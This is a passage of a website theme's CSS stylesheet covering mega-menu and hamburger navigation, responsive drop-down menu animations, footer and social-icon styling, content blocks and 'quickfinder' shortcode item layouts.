#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-active > a {
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-parent > a:after {
	display: none;
}

#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li span.megamenu-column-header a {
	padding: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li span.megamenu-column-header a {
	display: block;
	padding-top: 13px;
	padding-bottom: 13px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.mega-no-link {
	pointer-events: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header.mega-not-show {
	display: none;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li span.megamenu-column-header a.megamenu-has-icon {
	padding-left: 26px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li span.megamenu-column-header a.megamenu-has-icon {
	padding-left: 56px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.megamenu-has-icon:before {
	position: absolute;
	left: 0;
	display: inline-block;
	font-weight: normal;
	font-family: 'FontAwesome';
	content: attr(data-icon);
	font-size: 14px;
	vertical-align: baseline;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li span.megamenu-column-header a.megamenu-has-icon:before {
	left: 30px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label {
	display: inline;
	font-size: 65%;
	line-height: 1;
	text-transform: uppercase;
	padding: 0 4px 0px 4px;
	margin: 0 0 0 10px;

}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li > a {
	padding-left: 55px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a {
	padding-left: 52px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul li > a {
	position: relative;
	padding: 8px 12px 8px 47px;
	vertical-align: middle;
	margin-left: -20px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
	display: inline-block;
	font-weight: normal;
	font-family: 'FontAwesome';
	content: "\f105";
	font-size: 14px;
	vertical-align: baseline;
	width: 25px;
	text-align: left;
	margin-left: -13px;
	padding-left: 4px;
	position: absolute;
	left: 34px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul > li > a:before {
	margin: 0;
	left: 30px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a:before,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a:before,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a:before,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a:before,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a:before,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a:before,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a:before,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a:before,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a:before {
	left: 27px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li.megamenu-has-icon > a::before {
	content: attr(data-icon);
	padding: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul > li > a:before {
	margin-right: 0;
	font-size: 14px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul > li.megamenu-has-icon > a::before {
	font-family: 'FontAwesome';
	content: attr(data-icon);
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul {
	position: static;
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li.megamenu-enable:hover > ul > li > ul {
	visibility: visible;
	opacity: 1;
}
#primary-navigation .hamburger-toggle {
	border: none;
	width: 36px;
	height: 30px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
	margin-right: 0;
	margin-top: 35px;
	margin-bottom: 35px;
}
#primary-navigation .hamburger-toggle .menu-line-1,
#primary-navigation .hamburger-toggle .menu-line-2,
#primary-navigation .hamburger-toggle .menu-line-3 {
	position: absolute;
	height: 4px;
	width: 100%;
	left: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
#primary-navigation .hamburger-toggle .menu-line-1 {
	top: 3px;
	transform: rotate(0);
}
#primary-navigation.hamburger-active .hamburger-toggle .menu-line-1 {
	transform: rotate(45deg);
	top: 13px;
}
#primary-navigation .hamburger-toggle .menu-line-2 {
	top: 13px;
	opacity: 1;
}
#primary-navigation.hamburger-active .hamburger-toggle .menu-line-2 {
	opacity: 0;
}
#primary-navigation .hamburger-toggle .menu-line-3 {
	top: 23px;
	transform: rotate(0);
}
#primary-navigation.hamburger-active .hamburger-toggle .menu-line-3 {
	top: 13px;
	transform: rotate(-45deg);
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	position: fixed;
	top: 0;
	bottom: 0;
	width: 340px;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
	background: #ffffff;
	padding: 100px 30px 0;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	padding-left: 0;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive {
	padding-right: 0;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	right: -340px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive {
	left: -340px;
}
.header-layout-fullwidth_hamburger #primary-navigation.hamburger-active #primary-menu.no-responsive {
	right: 0;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-navigation.hamburger-active #primary-menu.no-responsive {
	left: 0;
}
.header-layout-fullwidth_hamburger #primary-navigation.hamburger-active .hamburger-toggle {
	margin-right: 340px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-navigation.hamburger-active .hamburger-toggle {
	margin-left: 340px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	margin: 0;
	display: block;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive .menu-item-logo {
	display: none;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive,
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li {
	display: block;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li {
	padding: 0;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li {
	padding-left: 30px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li {
	padding-left: 30px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li > a {
	padding: 13px 15px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current,
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active {
	padding-top: 11px;
	padding-bottom: 11px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a,
#site-header.fixed.shrink .header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
#site-header.fixed.shrink .header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a {
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li > ul {
	top: 0;
	left: 100%;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li > ul {
	top: 0;
	right: 100%;
	left: auto;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li > ul ul {
	right: 100%;
	left: auto;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li li > a {
	padding-left: 45px;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li li.menu-item-parent > a:after {
	left: 20px;
	right: auto;
	content: '\e603';
}
.hamburger-overlay {
	visibility: hidden;
	opacity: 0;
	background-color: #212331;
	position: fixed;
	z-index: 6;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
.hamburger-overlay.active {
	visibility: visible;
	opacity: 0.8;
}

@media (max-width: 768px) {
	#site-header .header-main {
		position: relative;
		display: table;
		width: 100%;
		z-index: 11;
	}
	#primary-navigation .menu-toggle {
		display: inline-block;
	}
	#primary-navigation .hamburger-toggle {
		display: none;
	}
}
#site-header #primary-navigation.responsive {
	position: static;
}
#primary-navigation .menu-toggle {
	border: none;
	width: 36px;
	height: 30px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
}
#primary-navigation .menu-toggle .menu-line-1,
#primary-navigation .menu-toggle .menu-line-2,
#primary-navigation .menu-toggle .menu-line-3 {
	position: absolute;
	height: 4px;
	width: 100%;
	left: 0;
	background: #99a9b5;
}
#primary-navigation .menu-toggle .menu-line-1 {
	top: 3px;
}
#primary-navigation .menu-toggle .menu-line-2 {
	top: 13px;
}
#primary-navigation .menu-toggle .menu-line-3 {
	top: 23px;
}
/* Common styles of dl-menus */
#site-header .primary-navigation.responsive {
	padding: 15px 0;
	vertical-align: middle;
}
.primary-navigation.responsive ul {
	padding: 0 !important;
	background: none !important;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.primary-navigation.responsive li {
	position: relative;
	width: auto !important;
}
.primary-navigation.responsive li a {
	display: block;
	position: relative;
	padding: 16px 30px;
	outline: none;
}
.primary-navigation.responsive li .mega-label {
	display: none;
}
.primary-navigation.responsive li.dl-back,
.primary-navigation.responsive li.dl-parent {
	text-align: right;
}
.primary-navigation.responsive li.dl-back > a,
.primary-navigation.responsive li.dl-parent > a {
	padding-left: 30px;
}
/*.primary-navigation li > a:not(:only-child):after,
.primary-navigation li > span:not(:only-child):after*/
.primary-navigation.responsive li.dl-back:after,
.primary-navigation.responsive li.menu-item-parent > a:after,
.primary-navigation.responsive li.menu-item-parent > span > a:after,
.primary-navigation.responsive li.dl-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'ct-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}
.primary-navigation.responsive li.dl-back:after {
	right: auto;
	left: 20px;
	content: '\e603';
}
.primary-navigation.responsive li.dl-parent > a:after {
	right: auto;
	left: 20px;
}
.primary-navigation.responsive .dl-menu {
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	text-align: left;
	top: 100%;
}
@media (max-width: 767px) {
	.primary-navigation .dl-menu {
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
	}
}
.primary-navigation.responsive .dl-menu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
.primary-navigation.responsive .dl-menu.dl-menu-toggle {
	transition: all 0.3s ease;
}
.primary-navigation.responsive .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}
/* Hide the inner submenus */
.primary-navigation.responsive li .dl-submenu {
	display: none;
}
/*
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link.
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.primary-navigation.responsive .dl-menu.dl-subview li,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > a,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview > a,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > span,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview > span {
	display: none;
}
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview .dl-submenu,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
}
/* Dynamically added submenu outside of the menu context */
.primary-navigation.responsive > .dl-submenu {
	position: absolute;
	width: 100% !important;
	left: 0;
	margin: 0;
	top: 100%;
	margin-top: -15px;
}
.primary-navigation.responsive > .dl-submenu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
/* Animation classes for moving out and in */
.dl-menu.dl-animate-out {
	-webkit-animation: MenuAnimOut 0.4s;
	animation: MenuAnimOut 0.4s;
}
@-webkit-keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
@keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
.dl-menu.dl-animate-in {
	-webkit-animation: MenuAnimIn 0.3s;
	animation: MenuAnimIn 0.3s;
}
@-webkit-keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
@keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-in {
	-webkit-animation: SubMenuAnimIn 0.4s ease;
	animation: SubMenuAnimIn 0.4s ease;
}
@-webkit-keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}
@keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-out {
	-webkit-animation: SubMenuAnimOut 0.4s ease;
	animation: SubMenuAnimOut 0.4s ease;
}
@-webkit-keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
}
@keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
}
/* No JS Fallback */
.no-js .primary-navigation .dl-menu {
	position: relative;
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}
.no-js .primary-navigation li .dl-submenu {
	display: block;
}
.no-js .primary-navigation li.dl-back {
	display: none;
}
.no-js .primary-navigation li > a:not(:only-child) {
	background: rgba(0,0,0,0.1);
}
.no-js .primary-navigation li > a:not(:only-child):after {
	content: '';
}

/* 7.0 - FOOTER */

#footer-nav {
	padding: 14px 0;
}
#footer-navigation {
	margin-bottom: 0;
}
#footer-menu {
	display: inline-block;
	margin: 0 -21px;
	text-align: left;
}
#footer-menu li {
	display: inline-block;
	padding: 0 21px;
	position: relative;
}
#footer-menu li a {
	display: block;
}

#footer-socials {
	text-align: right;
	padding-top: 7px;
}
#footer-socials .socials {
	text-align: right;
	margin: 0 -7px;
	display: inline-block;
	vertical-align: middle;
}
#footer-socials a {
	width: 50px;
	height: 50px;
	line-height: 48px;
	border: 1px solid #907b87;
	border-radius: 50%;
}
#footer-socials a .socials-item-icon {
	margin-top: 16px;
}
.footer-socials-item {
	display: inline-block;
	vertical-align: top;
	padding: 0 7px;
}
.footer-socials-item a {
	display: block;
	position: relative;
	font-size: 0;
	width: 50px;
	height: 50px;
	line-height: inherit;
	border: 1px solid #fbe0dd;
}
.footer-socials-item a:after {
	position: absolute;
	font-family: 'ct-socials';
	display: block;
	font-size: 16px;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	text-align: center;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.footer-socials-item.twitter a:after {
	content: '\e603';
}
.footer-socials-item.facebook a:after {
	content: '\e601';
}
.footer-socials-item.linkedin a:after {
	content: '\e604';
}
.footer-socials-item.googleplus a:after {
	content: '\e602';
}
.footer-socials-item.stumbleupon a:after {
	content: '\e606';
}
.footer-socials-item.rss a:after {
	content: '\e608';
}
@media (max-width: 991px) {
	#footer-nav #footer-socials {
		text-align: center;
	}
	#footer-nav .footer-site-info {
		text-align: center;
	}
	#footer-navigation #footer-menu li {
		margin: 5px 0;
	}
}

@media (min-width: 980px) {
	.footer-content {
		display: table;
	}
	.footer-content-row {
		display: table-row;
	}
	.footer-logo,
	.footer-site-info {
		display: table-cell;
		vertical-align: middle;
	}
	.footer-logo {
		padding-right: 35px;
	}
}
@media (max-width: 979px) {
	#footer-socials {
		text-align: center;
		margin-bottom: 30px;
	}
	.footer-logo {
		text-align: center;
		margin-bottom: 30px;
	}
}

/* FOOTER WIDGET AREA */

#colophon {
	position: relative;
	padding:135px 0;
    background-repeat: no-repeat;
	background-position: 50% 0;
	background-size: cover;
}

.footer-widget-area {
	margin-bottom: 1.421em;
}

/* FOOTER HTML */
#footer-menu li a,
.footer-site-info a,
.footer-site-info {
	font-size: 13px
}
#footer-navigation {
	text-align: right;
}
.footer-site-info a:hover {
	text-decoration: underline;
}

/* BLOCKS */

.block-content {
	padding: 135px 0 100px;
}
.block-content:last-of-type {
	padding-bottom: 150px;
}
.no-bottom-margin:last-of-type {
	padding-bottom: 0;
}
.page-title + .no-top-margin,
#page-title + .no-top-margin,
.ct-slideshow + .no-top-margin,
.no-top-margin:first-child {
	padding-top: 0;
}
.block-content + .block-content {
	padding-top: 0;
}

/* 8.0 - SHORTCODES */

/* 8.1 - Quickfinder */

.quickfinder {
	padding: 60px 0;
}
.quickfinder-item {
	text-align: center;
	position: relative;
}
@media (max-width: 549px) {
	.quickfinder-item {
		width: 100%;
	}
}
.quickfinder.quickfinder-alignment-left .quickfinder-item {
	text-align: left;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item {
	text-align: right;
}
.quickfinder-item a.quickfinder-item-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 5;
}
.quickfinder-item-image {
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: 25px;
}
.quickfinder.quickfinder-icon-position-top-float .quickfinder-item-image,
.quickfinder.quickfinder-icon-position-center-float .quickfinder-item-image {
	margin-bottom: 0;
}
.quickfinder.quickfinder-icon-position-bottom .quickfinder-item-image {
	margin-bottom: 0;
	margin-top: 25px;
}
.quickfinder-item-image .quickfinder-item-image-content {
	display: inline-block;
	position: relative;
	vertical-align: top;
}
body .quickfinder-item-image .quickfinder-item-image-content.lazy-loading-item {
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
}
.quickfinder-item-effect-image-scale .quickfinder-item-picture {
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.quickfinder-item-effect-image-scale .quickfinder-item-picture.quickfinder-item-image-shape-circle,
.quickfinder-item-effect-image-scale .quickfinder-item-picture.quickfinder-item-image-shape-circle img {
	border-radius: 50%;
}
.quickfinder-item-effect-image-scale img {
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
	-o-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
	position: relative;
	z-index: 1;
}
.quickfinder-item-effect-image-scale.hover .quickfinder-item-picture img {
	-o-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}
.quickfinder-item-effect-image-scale .quickfinder-item-picture:after {
	background: transparent;
	content: '';
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
	-o-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}
.quickfinder-item-effect-image-scale.hover .quickfinder-item-picture:after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.quickfinder-img-size-small {
	width: 50px;
	height: 50px;
}
.quickfinder-img-size-medium {
	width: 80px;
	height: 80px;
}
.quickfinder-img-size-large {
	width: 160px;
	height: 160px;
}
.quickfinder-img-size-xlarge {
	width: 240px;
	height: 240px;
}

.quickfinder-item-title {
	text-transform: uppercase;
}
.quickfinder-item.col-md-2 .quickfinder-item-title,
.quickfinder-item.col-md-3 .quickfinder-item-title,
.quickfinder.quickfinder-title-thin .quickfinder-item.col-md-2 .quickfinder-item-title,
.quickfinder.quickfinder-title-thin .quickfinder-item.col-md-3 .quickfinder-item-title {
	font-size: 19px;
	line-height: 30px;
}
.quickfinder-item.col-md-3 .quickfinder-item-title,
.quickfinder.quickfinder-title-thin .quickfinder-item.col-md-3 .quickfinder-item-title {
	font-size: 20px;
}
.quickfinder-item-text {
	margin-top: 14px;
}
.quickfinder-item.col-md-2 .quickfinder-item-text {
	font-size: 14px;
	line-height: 23px;
}
.quickfinder-style-vertical .quickfinder-item {
	display: table-row;
}
.quickfinder-style-vertical .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item-image {
	display: table-cell;
	vertical-align: middle;
}
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-image .quickfinder-item-image-content {
	padding-top: 75px;
}
.quickfinder-style-vertical .quickfinder-item-image {
	position: relative;
	width: 2%;
	margin-bottom: 0;
}
.quickfinder-style-vertical .quickfinder-item.odd:after,
.quickfinder-style-vertical .quickfinder-item.even:before {
	content: '';
	display: table-cell;
	width: 49%;
}
.quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info {
	text-align: right;
	padding-right: 25px;
}
.quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info {
	text-align: left;
	padding-left: 25px;
}
.quickfinder-style-vertical .quickfinder-item-title {
	margin-top: 0;
}
.quickfinder-item .quickfinder-item-info  .quickfinder-button {
    margin-top: 30px;
}
@media (max-width: 768px) {
	.quickfinder-style-vertical .quickfinder-item {
		display: block;
	}
	.quickfinder-style-vertical .quickfinder-item.odd:after,
	.quickfinder-style-vertical .quickfinder-item.even:before {
		display: none;
	}
	.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-connector {
		display: none;
	}
}
.quickfinder-item .ct-icon,
.quickfinder-item .ct-icon-inner {
	overflow: visible;
}
.quickfinder-item .quickfinder-animation {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.quickfinder-item .ct-icon-shape-hexagon .quickfinder-animation {
	display: none;
}
.ct-icon-shape-circle .quickfinder-animation {
	border-radius: 50%;
}
.quickfinder-item-effect-background-reverse .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.quickfinder-item-effect-background-reverse.hover .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse.hover .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.quickfinder-button .ct-button {
	margin-right: 0;
	margin-bottom: 0;
}
.quickfinder-item-table {
	display: table;
	width: 100%;
}
.quickfinder-item-table .quickfinder-item-inner {
	display: table-row;
}
.quickfinder-item-table .quickfinder-item-image,
.quickfinder-item-table .quickfinder-item-info-wrapper {
	display: table-cell;
	vertical-align: top;
}
.quickfinder-item-table .quickfinder-item-image {
	width: 1%;
	padding-right: 20px;
}
.quickfinder-item.icon-size-small .quickfinder-item-table .quickfinder-item-image {
	padding-right: 20px;
}
.quickfinder-item.icon-size-medium .quickfinder-item-table .quickfinder-item-image {
	padding-right: 26px;
}
.quickfinder-item.icon-size-large .quickfinder-item-table .quickfinder-item-image {
	padding-right: 38px;
}
.quickfinder-item.icon-size-xlarge .quickfinder-item-table .quickfinder-item-image {
	padding-right: 54px;
}
.quickfinder-item-table .quickfinder-item-info-wrapper {
	width: 99%;
}
.quickfinder.quickfinder-icon-position-center-float .quickfinder-item-table .quickfinder-item-image,
.quickfinder.quickfinder-icon-position-center-float .quickfinder-item-table .quickfinder-item-info-wrapper {
	vertical-align: middle;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item .quickfinder-item-table .quickfinder-item-image {
	padding-right: 0;
	padding-left: 20px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-small .quickfinder-item-table .quickfinder-item-image {
	padding-left: 20px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-medium .quickfinder-item-table .quickfinder-item-image {
	padding-left: 26px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-large .quickfinder-item-table .quickfinder-item-image {
	padding-left: 38px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-xlarge .quickfinder-item-table .quickfinder-item-image {
	padding-left: 54px;
}
.quickfinder.quickfinder-icon-position-top-float.quickfinder-alignment-right .quickfinder-item-info-wrapper {
	text-align: left;
}
.quickfinder-item .quickfinder-item-box,
.quickfinder-item .ct-icon-shape-hexagon-top-inner-before,
.quickfinder-item .ct-icon-shape-hexagon-back-inner-before,
.quickfinder-item .ct-icon,
.quickfinder-item .ct-icon-inner,
.quickfinder-item .ct-icon-half-1,
.quickfinder-item .ct-icon-half-2,
.quickfinder-item .quickfinder-item-picture,
.quickfinder-item .quickfinder-item-title,
.quickfinder-item .quickfinder-item-text,
.quickfinder-item .quickfinder-button .ct-button {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.quickfinder-item-box {
	position: relative;
	padding: 50px;
}
.quickfinder-item.col-md-2 .quickfinder-item-box,
.quickfinder-item.col-md-3 .quickfinder-item-box {
	padding-left: 25px;
	padding-right: 25px;
}
.quickfinder-box-style-soft-outlined .quickfinder-item-box {
	border: 1px solid transparent;
}
.quickfinder-box-style-strong-outlined .quickfinder-item-box {
	border: 3px solid transparent;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-small .quickfinder-item-box {
	margin-top: 40px;
	padding-top: 70px;
}
